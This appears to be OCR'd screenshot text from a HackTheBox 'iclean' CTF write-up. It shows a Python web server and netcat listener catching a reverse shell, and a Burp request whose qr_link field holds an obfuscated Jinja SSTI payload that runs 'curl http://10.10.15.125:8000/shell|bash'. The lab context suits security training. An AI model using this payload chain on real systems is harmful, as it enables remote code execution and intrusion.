 ┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.12 - - [03/Aug/2024 06:42:43] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:42:59] "GET /shell HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$ ifconfig tun0 | head -n 2
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.15.125  netmask 255.255.254.0  destination 10.10.15.1
┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.11.12] 40764
bash: cannot set terminal process group (1239): Inappropriate ioctl for
bash: no job control in this shell
www-data@iclean:/opt/app$
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/QRGenerator
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zq16Cw.eOHOW
eSVCA2DYHyuXuFx3IJLxOI
14 Connection: close
15
16 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5
f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetite
m\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('curl+http://
10.10.15.125:8000/shell|bash')|attr('read')()}}